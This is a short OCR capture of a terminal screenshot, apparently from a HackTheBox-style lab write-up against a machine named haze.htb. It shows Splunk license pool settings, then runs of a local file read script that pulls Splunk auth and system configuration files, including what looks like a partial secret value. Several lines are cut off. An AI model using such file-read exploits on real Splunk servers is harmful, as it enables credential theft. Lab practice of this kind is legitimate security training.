
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free
$
 bash lfr.sh 
"
\Program Files\Splunk\etc\auth\splun
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/me
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.
$
 bash lfr.sh 
"
\Program Files\Splunk\etc\system\loc